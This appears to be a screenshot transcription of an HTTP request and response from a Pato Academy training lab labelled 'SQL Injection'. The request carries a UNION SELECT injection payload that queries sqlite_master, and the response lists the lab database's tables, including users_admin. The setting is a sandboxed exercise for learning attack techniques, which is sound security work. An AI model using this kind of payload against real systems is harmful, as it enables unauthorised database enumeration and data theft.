 https://pato.run
Send
Request
Clear
1 GET /api/matches/e4512ca5' UNION SELECT group_concat(name, ', '), NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL FROM sqlite_master WHERE type='table'-- HTTP/1.1
2 Host: pato.run
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Accept-Encoding: gzip, deflate, br, zstd
13 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PatoAcademy-SandboxId=Y3o5s1UwMUN9vpF86Y9V3vTO
15
16
Raw
55 / 55
Response
6 Server: cloudflare
7 CF-Ray: 974f40860bc83772-CDG
8 Access-Control-Allow-Origin: *
9 Cache-Control: no-store, no-cache, must-revalidate, max-age=0
10 Expires: Thu, 01 Jan 1970 00:00:00 GMT
11 Strict-Transport-Security: max-age=15552000; includeSubDomains
12 Vary: Origin, Accept-Encoding
13 Pragma: no-cache
14 access-control-allow-credentials: true
15 access-control-expose-headers: Content-Length
16 Cross-Origin-Opener-Policy: same-origin
17 Cross-Origin-Resource-Policy: same-origin
18 Origin-Agent-Cluster: ?1
19 Referrer-Policy: no-referrer
20 X-Content-Type-Options: nosniff
21 X-DNS-Prefetch-Control: off
22 X-Download-Options: noopen
23 X-Frame-Options: SAMEORIGIN
24 X-Pato-Lab: Lab: SQL Injection
25 X-Pato-Lab-Url: https://app.pato.academy/play/b4878a3b-5d02-4c3a-9390-5711ce074e29
26 X-Permitted-Cross-Domain-Policies: none
27 X-XSS-Protection: 0
28 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=YiPTWItQ7mwSOR
tkwU%2BVjoN5JzSujnazkKdC9hLLkEeml2eGIDYGWmKCeXwO8cWJX1bP0IG5Kzzy7j7LoAJyciqt3KZNgVNeRSftzAxz
0u7%2B4V7EhWvXxFgtgg%3D%3D"}],"group":"cf-nel","max_age":604800}
29 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
30 server-timing: cfL4;desc="?proto=TCP&rtt=194023&min_rtt=193006&rtt_var=74412&sent=4&recv=6&l
ost=0&retrans=0&sent_bytes=2806&recv_bytes=1319&delivery_rate=14437&cwnd=32&unsent_bytes=0&c
id=1accf40e412b3184&ts=930&x=0"
31
32 {
33 "id": "_cf_METADATA, sqlite_sequence, games, teams, achievements, players, team_games, m
atches, match_players, users_admin",
34 "game_id": null,
35 "game_name": null,
36 "game_icon": null,
37 "map_name": null,
38 "match_date": null,
39 "status": null,
40 "team_a": null,
41 "team_b": null
42 }
Pretty
1738 bytes | 2506ms